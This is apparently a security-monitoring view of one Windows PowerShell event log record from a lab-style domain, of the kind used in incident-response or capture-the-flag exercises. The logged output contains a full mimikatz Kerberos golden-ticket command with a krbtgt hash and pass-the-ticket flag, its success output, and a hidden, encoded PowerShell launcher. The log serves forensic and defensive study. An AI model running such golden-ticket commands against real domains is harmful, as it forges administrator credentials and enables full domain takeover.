 Payload Information
utf hex base64
Wrap Text
<13>Jun 17 07:48:41 10.10.10.139 AgentDevice=WindowsLog AgentLogFile=Microsoft-Windows-PowerShell/Operational PluginVersion=7.2.8.145 Source=Microsoft-Windows-PowerShell Computer=honey.skycenter.local
OriginatingComputer=10.10.10.139 User=andrei Domain=SKYCENTER1 EventID=4103 EventIDCode=4103 EventType=4 EventCategory=106 RecordNumber=979321 TimeGenerated=1592405320
TimeWritten=1592405320 Level=Informational Keywords=0 Task=ExecutePipeline Opcode=20 Message=CommandInvocation(Stop-AgentJob): "Stop-AgentJob" CommandInvocation(Format-List): "Format-List"
CommandInvocation(Out-String): "Out-String" ParameterBinding(Format-List): name="InputObject"; value="Hostname: honey.skycenter.local / SKYCENTER1" ParameterBinding(Out-String): name="InputObject";
value="Microsoft.PowerShell.Commands.Internal.Format.FormatEntryData" ParameterBinding(Format-List): name="InputObject"; value=" .#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00 .## ^ ##. "A La Vie, A L'Amour" -
(oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' >
http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz(powershell) # kerberos::golden /domain:skycenter.local /user:Administrator /sid:SKYCENTER1 /krbtgt:69ec2db4147f557c93c6849051e8b849 /sids:SKYCENTER1\krbtgt /ptt
User : Administrator Domain : skycenter.local (SKYCENTER) SID : SKYCENTER1 User Id : 500 Groups Id : *513 512 520 518 519 Extra SIDs: SKYCENTER1\krbtgt ; ServiceKey: 69ec2db4147f557c93c6849051e8b849 -
rc4_hmac_nt Lifetime : 6/17/2020 7:48:35 AM ; 6/15/2030 7:48:35 AM ; 6/15/2030 7:48:35 AM -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred
generated Golden ticket for 'Administrator @ skycenter.local' successfully submitted for current session " ParameterBinding(Out-String): name="InputObject"; value="Microsoft.PowerShell.Commands.Internal.Format.FormatEntryData"
Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.14393.2248 Host ID = 4cc62f26-84f5-4235-975e-0b13aab97176 Host Application =
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc